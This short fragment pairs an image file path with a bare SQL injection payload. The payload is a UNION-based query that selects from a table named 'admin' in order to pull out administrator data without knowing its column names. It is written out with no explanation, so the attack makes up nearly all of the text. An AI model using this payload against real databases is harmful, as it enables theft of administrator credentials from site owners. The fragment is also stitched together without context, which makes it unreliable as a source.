select `3` from(select 1,2,3 union select * from admin)a limit 1,1